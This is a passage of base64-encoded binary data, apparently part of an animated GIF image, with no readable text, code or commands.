FLgg7NEA6BLdiIndj+HA7ysNeAgw/NgL/4Ow6K/diJHQ74/hfO33DQE40O1+AL43DYhQnZ1bAMol3ZqK0kkE11D6wk5MDZT3IP4LAN/RBb4PChtB1brXAGKRAH1xxblxcitLCIaztu4YUCH/0AlKS2eECJv3PSKK2XcYsjscNSijnGjFnGyhwlq+i3K2XT4O3GOR26BuElwZU5sjDU1OAMJuTHSh3IxViMTj0IcACpt3yaUm3TV13SjbwJnyAJjkADZBCZXv06p2nTswMRtNtOKlC7JbBOvemb8SQUzkPKZSsFRYHKyWoDQlB1zNqsS/KvyjBgvuALpn3M+EAO4zwknq0MJd4M53DaRHIP/VDjNn7jOB7jrq3iPN7jPj4O13AN/[base64]/2AJ7HBDPR3G4b3bwu3agVCgvBxoG7ihuRD8ZO5GYsOECCisGeKOD9DKmY06OKEKdQbHaMx5DrDJDQ3p/63sb47XdiBqpwBPTNBs9wy90QDdHQ/g3g3RDfdghZ/d9x0AKOQOCuC9aJjI20sAlnMMIM7uAQHiq8OuH0ZQPFmRPBWwREwTx37QZQ147ICw7jMPHjMNtDXeIlHuTLsPHL4GTksAzXsAxDfQ2D3gx/XQ0Yn/HkEA7joOJAnvIwH/MY3ww039d0fvN0/tc6Tw07f7/JwOQ+GPRCz+REX/RA74NRZw0DFuXW0AvUAOfhgAxSbw3fMA7nYOXI0AuSLfW6Yg3hcA7jsA2S/Q1fHw4Qz8qJjg2QW+aazfLjEA4sDw7y4A1w34PJ8A5/3eYu7guxEAuyQPJA3vI8Pg7UgPN/PdRp347XwPLhMNsSP/iZLumST/ZC/g51j6/iZt+Ofk7zQ0117fj1ka7eVKfezSnpbj/xQJyxki/[base64]/tpUatWsXq22NKlVpV29fgXbFetYZWWVUSs7tSy2ePLcvoUbV25ca3Wr1bXWCxkyvXv33q3Ll2/[base64]/RwK8MCEfimllFdcwQSTSHD7BRJQWCGxRFZAQVGVQVYcJJFB/swY5Aoq4IBjk2HKwfE+Zm65qLpDflQPO4EMEYOGgyy0MCJz7LPIllRSUcWMEqb8qKMbOCqBpBeeSMkIllp4KaaZaqIppp1ssKKooCgbSjbRknrKKa8OGwssrsLCM09fxuLTrLTQOqsuywYdNLFq/ELUL8AQtSZRa26rqzZsXiNqm3ioopRNb7wh1K1k3okqs67i9Gy1pKhSprSzXPtsN90oi22qq3CjtVZXXW2GuEw6aaYZXn/qwQ1ZPKFlPuduaW46SqizLrtD8JAjhQpCaKABEpzYorwz1HsyPm+/fc7B+/KbMB3/0hmwQv8ULKbdYiKEl6IH542X3IYqtHCY/[base64]/+KDQXQQYjbOWW3ucFHvh4IZIG/kmH0NGQ30jiUfuwZTQx2GBVUFwxkUQUNiN7OK6AEY4pNmFmGPFTtngSjLfTGDtJNomjBSbWM8f4h5REWeXrWIHjhx+ujFlmmjkYAQ5whhMU0AAmQ7DJTXBiph1UATRtk5uaFKc0p+xFKVh52p2mVrWqYc2DqvJT1742wreEDW2O6oVerPKoWrENcQCLWwS/MUKpeSZvX6FgLB63FcaVRjWPgWHhINcmVlVFLNVwnOMg5yqfVA4onchCr4g1HweFSzrT+dx1gISTCpCgWiRAT0rwwC3YldE9oXjGg+6zoIScqyFu1M+7eBc8Os4OXsRDl/zMkbwO3aV5mIKe9KhX/r3r0Sh7ZuDeFa7wokQAImWPLN/58oCH9GHHEGQIARnW0w3jKUkiFbHfelRxhSPs7wY/uEJJ/[base64]/[base64]/q6iYprXAnCqBuRtCB3ySt4objIg1J2x/g55BmpqEUtTjGKUWjIFX+oBkr5qtLDzMKlLYpp9mhKBfKS9wc+UKQZogA+ZtgCqKD7ER4mWdSi/mqsEHEQwlJTEdKGPBWq5AMdHiARoxeoggoq8EGVXjCl/40ggEbIWQF3YAMx3cSWbnCNDIFYNKQ8BZk8XEo8NVjXr2CNmHuyK1lEqFcSolSFdjlUNc8mWFs1Zk2WZafcVkwoUJFKK/[base64]/sDAN0iwyxacJZKUwMEugDBLZEnhntVSJzvYQU9WUym13vhwvHRyWKLWZBB3JWzHvJqdUnwVa7yDxde25gpV2le/svCyr7GxYdl546F4Y8eDMsZTmta0Xu4NmEu5zVztYk+1KhFySKnhs3sp2Xh/ZbBSXk2ugCILQlz5tB39JxaDqh3VrUcSTKDBBEJg24194szRxThEd0vHO+qnuRYqkHB1l6CNPgh2t1jufT7On3KIQxzlCPQo+JVdQmuXedRoBigSofNCipcL5T3voyN9JUi7YBM96jKmM40HRxjCEXFQKg0+nQpa+DciFKvYkyRhiDgMmArnVcX+9CdrBtf6/tYr0TVMKCwFtvtaaA4EeOJC/OEmB/NOJky2tDO47Au+dSznvvYIDQUYwvzF21AGN44xNeyiPSYegJdLMtzdWKXlECpynU1W/AqYVbmzxrdict03O6fZgKWzi2+nEwluC4QDz3OsLU9uN1EGG5CO4hbPInQznnuqf4vjHSd1RBQEUpDOq4woTzlFVp4OdAzj5TAXtIdqPn2VHgNFhpzpzx39aFhfyfsvSLAL8MDaTRgivplmqBwc8XQy5Ffq66FFSD05MVO/dxNIBQQozGDTH4Qd1ir4gRJ4gQFssFZCux0YK5loOwbKhLiLlbnTu0RRCrzbLAvqu2mjqwzSLGkK/rwO5CvC4zZkSAzDUDLXuBQWMpzH85p36AWm+SWnaBrHWpqncLJ3ShSr8KwiQrzdsEEK3Dx5Or0gZI1x0w1ZKARkaT3je6+gkgMnyK0ncS2hsa0n5L0q7D3fOzg7ooja0Y8IScI6S7PkSj43MweXw5GY45BemD7qyzlVYIMmeMMm2D7u87465B8e2IL1aK2lS7/0i4M40ALZkjpDeBJm6Iaroz9Qsr+OkYPrgRH9GQSie7QBXLAC9ICVkAIEPCAFZDudEJocdEA3Gb0L1DcfDBup4bu5GrFissAmO5RqcyZC60C3SAxHGcHDA0VtQr3daAuvMQZj4IRgVDemeTd4/tI3Z9ssItTB2/A80cM7DDqVIDw9HIMcgkNC4eEok6OFWmCtQ5CDqcs9jTEzbrTCcvyc9/in34uQjVoz1EqWMDw53xK1hmi555uuUZC+NaS+lpqCKWgCORQ6OuSB72u1VrsSHMAtS0K/[base64]/jegwiqMLnOky27ZL/[base64]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[base64]/NqqNVqmhzqctCKgrPK5hZqWCeK2IGqyML66FQq6Bb6iLgamLs6uRjKiYmKm637IFC7YWFLY/[base64]/uta9pdnE2teTi9evOdm2st+cFOSngeCgo+CkGOGqH92xmuesD+W1Ouq6YOO1IOHGr+HQyeXa1uTi7+qwKOa4pPC6EO26h+bBwe6+JefL5+rPuOjVDe7YwfPk4e2hIO6wG/C3MPa9s/bHGvLFMfTGkPPOp+/RzPPfyvPv7PYBAfcbG/cwMPexCPa2I/i8BvvGBPbONv7Xm/Ta2Pzs1f329PhGRvllZfqFhfyen/7fsP/mwf/uAP3y6v/+/[base64]/DQgkPLXq3sWN3S6NKnky5suXLx5ShLUsZKubNoDEz7UVZ81WCkY+5scBaggTWFlzHlu26AW0JHTrIrCmzw82aHWI3GG6btW8dT5A/[base64]/[base64]/O3TV74ei09sM2TWuxxf5aTYOSK2w21mk/m5a3zn59Vthkg8Os1lGdv6GQTyIx5ZRWXuk3lsUJjm6Ms6nABSEI+jlgTmDQt3FJAAaCe8MeJAgd6DCOGeMImHXOV5nyCYQpnODEY/IEqMydZ3Pk0cPn9sBCSmjEGK9QAkgQyCiOOYEPlOCDx/TzBTHcgSX+X/CYEHQApgMJ4VKyIZCjruALUAHPeaM50vI2szPkdeVEU+QQ82wmIYLISnohupXRtpOX7EVvMEubEfe2Bz7xCaUuUyuf1dB3Ga3h7ywc5JYd1UcV+G2mGuGQX2r2CCVp3RFbbZONcLIkN9vIjUy+yZSBdPKEIFQBDSDDl0lowMArlQQLrniDK/[base64]/[base64]/RtrbGLA5aDhpCxMLkpTSkSWSsCSrnjFIlwx3Vb8woI2dYZqrdJaV1KtGUANKo/yZEKk/skXemBqyH6YkWxko3RVGIkx3SUEp64EZF21RHxm4QcxUFORFjgQCS7QgddMYAELmMAFaKIDTog2tHUZW07Nkoo4qAETrxBFMKQhDXpIAx2kg6F0MbGIEstBDnrQwxXcwOIWu/gULo5xImZMYxpzIjPH8AWTUIUtnTFFsUtprGOR9s8Hy7WMlXUnrxAztFnxhbOd/[base64]/wOU5VeeOEOwaCHP5bN7GY7+9nP5nAughEMRzhCDGKIghKUAM2aXOB/[base64]/5zpc73fDuyb7DCCqH+0qzaLzsrnCkz+3p041AIcgyiuzwB4PHO3REbURtWxmLP2vjZC7aaylOyIhueePh2GPICTKCcp2ckeFGeW5oQgOW4xlxMhe69lv+EfOaT7AKOM8NFiwhDK2+wj3C+MUemDGdmyK/0bvXWtLpBN7wivdgs6TlQeJQSZBVDAuhIzpBJB/z0TpBYAK5UV8scSg+ZAzB4Af6QU3rohs0MSa7Bndyt2vTtwoPVhQYJ2GIwTxHIAqEV4ImeIIo+A30MA3SwIIchniaIAp/cG3Zpm08EHk1oAIgYAIXcAEmsGudxwEz4Auj5xYNUmXvQE80ImRDw4S/IjThE0bio1dQEw6lV3tG1h3o01oVZXHHF2FJcithE0i+p3vC934K12UKRRCcMBvkknmMtFFjcgBWMiAw03Iv5wraJwt82IdC5wru8X04RwI6wAfCIAz+dxBzi9AKwjBK7WcNGgd/[base64]/d+yFcsaqg1+rNIvPVIjkQcvcVbZFITNRAEeNgJlKCHxMCHr/[base64]/CaEUBj/G4hbxnj7UFkGKmdwfle3qFmIgpkPODGihgkHDoQAlJh3A4JndTfctBQZigfRoZmhn5CtxHCYMDfnvjBJQgDLMATIYmDLKwB9bQftrlmEABWpLTFDIZQi/[base64]/AACCOgH+y/hs30CCzOYIf7CojNqoi1qoy/Z4NzCplFqplAoCzwYCmjoG/iCN0iCDfxAFKgCNY9AARzBktfcOdBmgbjGgrjqXIUKgd4l62QMU+cSXVPiXb7RxDAehoQUeplWGjdmhN/[base64]/[base64]/8y6qFYaBeGxSDoQ0KKrZj6xcfCE9oG6FWs7Zd1rbKULdw+0aedazeUbccCpngxDYkl6LRV6LjNi4HYBwIUgXXF3OHm7iMy7jCwAwvfKOmiVJVQERV0B93UIiW6wrAMEr/ggz/+H6BmYU9Un9PIZNPUTB0YoyQ4a8LMbAloR+K8mckADtdlWrG4AcdYwmvIASAZlU39Ah/4Ad84HjaJnk1oWAkS57Py7zjuQBxGr0T4FYk4AZy1Z6dlSQEMQM4W5Z/cIH+2Ut4wUCzKuCof0yzkOoIZhwFPUCzF7DIMasEhryoggq/aCkKDdCNwXK2Rka1sJq1/[base64]/7yUI91NKzyqZ8urDQC1KqygraRkKB1O/0yrAsy0gqj768FISU1Xs1wW9Ltrq8ULyswZApliKakJVpzOOGonJaLxD0BIS7CJRguBcZrtAszXhNrtb8kXuDBXwQRCRAYm+wCDf6Bv8SC5HoHVjYGFzkFOmcxFHRm7XXDLCABwekkyLlBJYCE/[base64]/YsKdgE08JUW3QsSIAZnKd2CKg2UOsiC2t3+sN2COr7LBr6D2mwgQLMgYNIXMOdprtzdq7P+fezHI7DJPk3e6i0O6f0WhQ5GTyOl773o8S0O+o2rL4Lfkj7p883fDfLiEKojDyzgWa1wxAqGu/pZCJ7gHQo+CheTbri34kbCJvq3J0rhZgLXFKTCFxnNHH6IMCzNxsCaLSFqB6gDvPQF9bEHlrsIslBzGGkNtqBx7oDpngsewkMqPqEtdnTjRiGYV9C6+hGdHUCwIIPCPRQMuWCmKMMbXicGX6Dar9Bfqa1taXoBcdfGCKbQC/3GVikAApCVGuiDMmPRQwHmwf2MNFsA0nCBxy2oKsBhzBYFKp3nzGbS4dvn1m2zBfDcDA8AFxCzz/gIHECrbCHenUzeojzK5n3+3uj9qkqj6IvuFY0e1ezNT0NB6TJf6fRU1f5dFL/J6abOy6FurK1F6gq+4NPiBiK6UcOs1tCqVm49uBRE169g17eO1zC86/LhCmKwKF2CwiFDAi812Ciu4syA2O7o7FQGrNEuIdM+FoTkSoJ5DJbEukHAGlcVz3CNBauDio/AeGIAIFbVnTwAvNoJVmWMgwR2YHBM7yVL7wx95fje0blxAUHQ20tzGOHACRJA0sw4BhDf0QNfAC+9bCnd8N1N5hcgCs0tqJQsqD3AbJ8qDc9d038Q+jMdyGUZDBIwIyBvZCTvv0Zd8ia/FofeIkq96IwOIvj9NMsADS4fDjMv80r+yN/k4N9W1h0LVSxAb4XvN+rXb5tCvxRIoCXQGm6tbqK1wab1cq0oPNgTebhPb+sc/q3AIB+Y8BHd1hsdsJNvQER8gAlv8Jn9/8wA4axauGvX4B1EmFChQnfujnnqFVHiRIoUlV3EqKxZw4UdFeKp4uSJEycWLJiooUMHSSdVagixFHOWsVl3nARxwsMEDSdfLM2y5OdLFR5CaqgwMWHCAqYFCjRlGjXqgwUNFhQAcECp0g4dLpjwVU1sNXHixpYdOzBcLwk3/L2FG1fuXH89ANzFm1fvN7gq8N4AHBjE37h4C9yYgFeF37tR4OZSihVAgQk3Bhd4dNctXc6dg0n+KBtatLh37zwqJFdOterR4la/fj0a9mzZs2ObFbtMGSxPvX0vq6ZN+PCxy4AHHx5u+HJt75Y7F/5u9Dty5E5f73jNXbOMGJeFAx9e/Hjy4d6R756+/Hr27Y2/x3gMhQT6EhrQb9DgwIH8/[base64]/xlTsDxBAiCIKvP6Qa7DJ5hoDL8fekkYvS/F6BC5RLo3iAgAmiBSASQUlVRMOWgvtnRqxS+220GyjrSxYZ1VNHttEK2433nzzRJnjlqvmvV+TY67Y0o49VjTVqquOSBsLukjY9tYTaz0gM5o22/GENS4j3TKChYP6JDgAv//yE0C/c+2T4AECDXwCizcWxKTBBx/8ZUJmLqyQmV9c2eMNFJ848Q4+An4CBhJOdAILE2BYhMM9ZIEx31gGWtXZIh/iseNrgRzS2WOqeOIJEekjQYcRRXRCByWq+EIMUbCMiQ+cVA4CZlGMecWSL0j+MoEEE1QAYamonHoqTqSfsqqBAgQQYIGtvLqABrHQ4jOttTjoQB1SA/3jrzGUUuEGTHOJK7FP51L0rjHgkuYPuf+QDIBHRMFbFLQ1VaFTzW4QJTFE3f6a1EdQQLUs04gkx9bVaqO1nFcjh00ey28VR7hcYeF8V1h8hQY5zYUVq1jmoIsOWWRlfa1ZjbFrphloZv9O2/DSOm+8j2O3XVtuv/04kXHZte9cAP/jzz53H+iKJ3n34IMSTKbHhJJWHJSQXwxfaWWPO964I+LqWbwDCx06aPjEIDqoYnoY98AkRmScKej1hNzpTceOK/[base64]/ukkDzWhJBTnLyeZh4hYT2ZSF/yaJ6rUBlKluBiT2YL2URbAkJSHAHVu7hRahkBv3qZ7/tcG5/FNFR/[base64]/[base64]/+medUqcqkrghtJy/ZpLzuAL/r/SJf/PIwWVFJibN2iLA0gEH6nCAEockVE51QUCs8vEv+jTUEjnrdK1+LeRH/NcSu8MgDkm7SLguASGgwUNmFceJNHVhACCZQGczuYLCexUQmG+LSh0yA2uUd7U0thBrSVAiAGKJ2hiawoT7HEo5lIOEAPMBunG8rUL0UoLabIi5eQFBbOue5ubIdTNtAYLa2jeEBdwmunBWtjg6QZTrdvU5qwDtSks5Kp2ssL2wy50b2cm697PUWNLSRuZrKF1nVqS/kYoNf6uh3v4EkMHj+O60AcyfWBQ4P7YRFRwQvgxPjcmrxJjlJ5PXnAVVlUpOqAD4+VI8Sz6YeKsf6YWFYwxoY+kUq35BB5nWASUhuYCeF4Ew+UOyWMnbGHxvSi7z+4viXOuZxX/2qDHf01B1oKJkTSFAuKHNWaCUkAQOpqYQlyTLK3zSYH34ClFfw4RVA4QMsN9uBpbiLTU4bLZhHG7WrCGAyNGTeBY6g5jUvww0NUIGiVW4PUQTG5Y9YeZz/[base64]/+tff/rYdAxJaA2mQNg7Tkqu6M6qcqSujAKQNtOM0rWMpT9C60Bk1sTsWU2OWCSwH6Yic6Gidj3I17YC1OpqWAcOWu2MPmdq7EjTBZWAq/JAkdHmwA5ikSDo2k9ABLAgf6mmQscJBEYu8aouGHry8VWKmCyAiEPgDPqgBEhg9JEMRaqoBA7kDWXCRiokFcXgdh2D+wNyjvRxxN2ICIGOaN786hpCBhwIiCRrID2eiAeRjIBMqESHQt0wigciCmW+aPkdwhEcwBlGwMktwBD/gg+1TgsRKIakpHvJDGnjiOKcIItQyEFYgOfdTMAEQhfujxEqkrfizRPm7ge0Sjfzyrv+TnNkgQEp7DafDtOGwNNaABgVkxfQSNfiiL+iYwFkEQFpBxdnQwA2MHV/RnY/BCLsTQV4zwWGMKT+pjwYzHmI7l/wYlwJxgjdQvIhZBD6IGK96EB2UMWGIBm7ghmj4wXIyEK+4AZ8RkSAwGRjYEtMjgSBYBFNSg9WzhRprBk/QH93rBU6AiC3kwt5Lj99riDj+8BAL0AqUCBpZehISaJ4aUAImCTic6KbHsoQ/uMNHoIVZAArLCoo7EIMNSiwJmAqKeyFDDLMDaIq7sCf1yxM1c79j6KcxuD90WIeYZIdxkDN/oAd6gMmYvAd8kMlxuMnaogd9EEqhzIeiLEp8QEp8oC19KEp6mC2jxER/[base64]/+GOKyCYGmgAAWiSI0S+ByKBCxCaJ2kAA3FIb+KDOnyE6gShPbTDP/CD7XOJI2yTBriTB8i48nOn0eo4MusAEHgAkVNJNruI19K5+ruHmFwHdrDP+7zPpaTP/eTPmFTKp+zPAM0H2mKHmEQH2aIH+pytcYjJdrA/TfCiTlyIAaPQ2LmhaoAVUzzAUpSHakiFDwXRXlgG1cChbqkIOGKFs2SpVDiFFnVREdWG6ojLtqRF2vCFD23RD/WFWaFLn4I1jGBRFz2FXqg1ZRDSHK2d8PDNeONN/zHBtABMaPD+u+FxMBdsQQkrvGObAGWDRiwIgvOpj+i6ASyQTFOqzF/[base64]/u8h/mkz51MSppEUJlc0AYF0HUI1vrrAU5UnIRYBTogg3I113NF1zKggzJA13ZtV3VNhe/[base64]/6R9Y8BGARBIJAIAGSBkS6QChwVkm4SzPdKboNJiY6FRPBVUy4cNR1U4/EAMxyNMasIDCA08Tyg9YddXxfJpFlAATyIPW0hP3041mEEwA0IT6K1ADvcmb7Nx1GNCnvE/++rRPmezc/[base64]/XhULXD6QtcMYgCo6gB+2CToTGsF3qnMGv+J6jBC3tazysoDaypFssNh2boBQ4QgB6gP6k0yjDmSfrEB0y0hzHWXXbQB2nNh6E0Y3vQ3V/VSdqi3dyNydE945i01vkThQglDawkhfQV5EEm5DJQ0UIo5Gpoy9d4XouNV1g5BUI2V1Jo5Ho9hvOV5Hqlg2LRkxJkheERNnThj6eh3/[base64]/CIl2DNpfeAZteGauk2bOoeZ7tGYT3mZf6bVl6J9GXSD+C/A4NKQ4SjWBw/MKG4YSKdNhHu7hdq5OO+xU7YxnIjaTJrSK02LD8ENEfqYKj7sLAeg2EyCL0qhc8eCOk7Ob+WPoe9CH0NWHMcbdBdUHjFZj133umARp2Qrdho7JbT1Q2SLp2UrWZqU/aiBusSgNhDgGc2UDeiicmobvLcqGNkBXVKCLnCYDXgAoepgEczVkWOCEU0iEAjfwA0febJiLbzBXQkCFB/9vqEbqckgFc20DuqCHc4UVRDZXVJhvUvkGYhjfC5cLXnDXSaAL+y5XNjCG/tZvMthk0/lLOppSc/EPMgu8eSI25UEZCVirKkADfCsZ0kyQTnA8ybzGaBv+2qJN4L/uxh68EGuzvFJ6EXQUA41UAsF1AghuhViQ7NPglTC/7NykCF+4ZiLd5s7WDR/JgwOSgNEuIRum1GbyzJOIrOiTZz58bdj2VIl8BFGVZ+0k4iqgARXwSMrgLBpCLYxz4nbKC8qIW19QHK0Jj11UBj8RABVQaJW73d21bntgaDyG42O1B4j2h87dY+/eT/PO43Wgrfl00NkqUNmVv0dAArXImFUwVxQvnElocY0iBnT9dbmIcI3yBwY315EdXs4o3rhABwCf8EguV1NgdnOFFXzlb4Ay8fuei2RwV/yeixcf9i1CdjIoAzyacdpJQfqAKo/LcajB0nZJNrj+vlM4hcY96IR8b7zreRCLtGXLjIZ0qId0SGDA7kEpR3jLE6tFkKWY4YMNMhiH67Bq+LHYCXNekb3ZM9SJOOGP0Y2PV/OVigMRceFITcNMKkgSoHMmgZKGkT525ls+F9U/B/QxkOeNzCAXDryhqRoDWQryjFW8EO6uAFfSeAe1yOK5kw8X/LOYi2OQ7lwH7XQ8Roek3G7WxYd88Aek3G578AeaTNA7Hsqh9MlXX4dY5+7ana07rr8b4ITwUAhdL1de/5pJUHCNQgV05Yu5sG82MHZ/oGqUpQtkJ/G3ePbilV4KVA0OJwNwl4vDN3dYQV500ChuaNdxf4u8b1dioIv+rv57fzjXUtOGmGKFEYAkAPE4eHLBUqYqz4SBeIFTBVna63GQWQAGCUFaLsflgK+HgS94Xq68ypPyyru8RbCACTABHhADP/Sgt4ofWairjoC9iw9hy974iGCFHPkWsnUvNe8FFsZZF8TfGTYQWfK25zQsZ8LhvNVzvrVIPqd5eBaDMRgDIr4BE+KPEgEBzuIsf26hkgQIAAILdJjgpZo4ce/[base64]/usXs+jCor+S1QqT8lfRvNXzVy+dN27RxpO3Zo0bN/[base64]/QIMMNIJcy8z1V0HrzDcdPddeOOhp97+eeilxwwmEuS2ZQ1i+EHfHbJgol81/[base64]/[base64]/35Utii1gEfpixHavY717WwJ/+0MO/[base64]/FHkfGAB+nYckxLsaUMkmDMq7DCDMakkgxsIEbx0LIZMvDyKp2cSmOt8liqnJJaspqKMrTRq7ySIXVZWSwZCtG7XtiyK8RgzGICexVTaLIr3rhsaSvFC05hZTOoCA96flGGW8Zyd9Sj3jKrwUw83Kw12huI1swUG91gUwIT2GYV3vAGdC4nnOxzHzl/YU50ykKd3LFKOqLBDPMITH/hEQYfpjmbJcFHPsCI1y/+eTGCMnBAvYAgQmFRQQYttGT+DtUgK+LwhBpQlJoo6o1GTaAiFrUGRlEQQ5COliOS9sikNrJPFW7w0xKZAAQlWqIQhFgbmDrpBji9gNaQSCULtGiKAPhfB/JQ1C8e1SELCccMLiIAp46xjUGp6j3wsbdB2gMdcfKxR9BRR3Ssiat90odNwmqTPtrjTuzYyBsB9VSNiMENC5GcXeMhlV/Wo8z/[base64]/[base64]/Ra9FKYagBL0McjQyp697vQPP3rdmn+e5mVV8xPobbrbpYEKto8iTa4mQ2lQHWjV40taOT41bPJDW5yo73a8MZbwCGfE6S7a+te99fsWQT6uvtObqz5O8mORsHQw+xo8ADauKHSlnRQhUW8NxbVgEdE6iv7BjrIQL2AxbgjVI1lUMi/6U4ZK9YdhHbnBt4g2BKKFNwb+EjAAkvkgYzEIIY78KH6J33F0F6B0jtgoQpOCEINgsADiN/[base64]/eNvsCQi4NVCB5B5/LQM4MNTvpQwsVMIVSNRr4IYEXAAPxJQEqFC9hU0LId9GqVDFMZyM8AEB8chJ8QH3dZ8SYMGMlB8fPJwSBGMwOgEJPICH3cD7mcAEyExMPQn+DdDMA3CP/j3OuW2RyQmgtnBCAQrEAowBNWwZOIajOI6jUfSAlzHFU5wgVJADEpKBGPrZW/[base64]/+4hcIAWEyXBV4Hw2U4pO4HxONUAdcQCzSgEUVAPdYgBf0Asl10TVqC2f2AgpwwPYsQA/kAjmWpmmeJkeMwQyEQ12pYzzYSjtepJmxjjGxoPOYB9xpCkQGWm+RQaD5JqHlINzd4z+ywW/+IxksQ68sA2d5ZJuxDhD2CmlNBZ/JY5md3Vr0Yz0UltO5WSz147K02T16YZkVVi9cy6pVwxFEEz0pZUsuV2wIQPLpAMvoAPlElzdVV69VXnZhx3WMgA4sgiwAA770y/[base64]/CCiFUY7Gmeg5SBhPFqkWWeZ5aBYhKSZTWpf/Z2bTUY/uuNzSl2baaEvaAN6Vs8yYM+3KGU9vWdsFAA9XUANyOQT6MC6nM838ZqlWsP+rzHDLwjbdZyP/CgobhnlUXKDJegqG/[base64]/2AodipVZqi7qG5clwiLsCnxfIwby+BrQxiQT8VL2JDwkEByO+wYzwwR5g73EIbPWhEwHdImBSH/[base64]/wLhnjA/rMVJMhMSFFd77qr3VEm0rewDjJ8S0MAE1A